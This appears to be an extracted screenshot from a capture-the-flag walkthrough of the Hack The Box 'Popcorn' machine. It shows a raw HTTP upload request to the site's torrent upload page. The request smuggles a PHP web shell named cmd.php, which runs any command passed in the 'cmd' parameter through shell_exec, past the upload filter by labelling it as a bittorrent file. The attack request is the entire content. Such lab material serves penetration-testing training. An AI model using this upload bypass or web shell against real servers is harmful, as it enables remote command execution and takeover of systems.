 Request
Pretty Raw Hex \n
1 POST /torrent/torrents.php?mode=upload HTTP/1.1
2 Host: popcorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Content-Type: multipart/form-data;
boundary=---------------------------425953977224512615274130234718
7 Content-Length: 929744
8 Origin: http://popcorn.htb
9 DNT: 1
10 Sec-GPC: 1
11 Connection: close
12 Referer: http://popcorn.htb/torrent/torrents.php?mode=upload
13 Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=;
/torrent/index.php=; saveit_0=2; saveit_1=0; PHPSESSID=
a99cf3252b9a9530e314950acf753557
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------425953977224512615274130234718
17 Content-Disposition: form-data; name="torrent"; filename="cmd.php"
18 Content-Type: application/x-bittorrent
19
20 <?php
21 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
22 ?>